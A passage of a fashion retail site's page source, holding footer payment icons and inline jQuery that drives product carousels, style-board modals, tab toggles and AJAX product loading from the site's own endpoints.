4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
